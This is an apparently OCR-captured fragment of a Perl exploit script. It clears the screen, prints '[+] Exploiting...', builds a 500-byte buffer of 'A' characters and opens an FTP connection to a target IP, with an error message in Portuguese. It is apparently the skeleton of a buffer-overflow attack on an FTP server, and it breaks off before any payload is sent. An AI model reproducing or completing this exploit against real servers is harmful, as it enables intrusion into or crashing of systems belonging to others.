
  $sis="$^O";

    if ($sis eq "windows"){

      $cmd="cls";

    } else {

      $cmd="clear";

    }

    system("$cmd");

    intro();

    main();

    print "[+] Exploiting... \n";

    my $payload = "\x41"x500;    

    my $ftp = Net::FTP->new($ip, Debug 
=> 0) or die "Não foi possível se 
conectar ao servidor: $@";
